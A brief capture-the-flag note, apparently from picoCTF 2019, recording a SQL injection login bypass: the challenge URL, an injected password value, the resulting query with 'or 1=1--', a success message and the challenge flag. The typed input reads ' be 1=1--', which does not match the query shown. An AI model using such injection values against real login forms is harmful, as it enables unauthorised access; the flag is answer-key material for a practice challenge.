 https://2019shell1.picoctf.com/problem/47247/login.php
password: ' be 1=1--
SQL query: SELECT * FROM admin where password = '' or 1=1--'
Logged in!
Your flag is: picoCTF{3v3n_m0r3_SQL_c2c37f5e}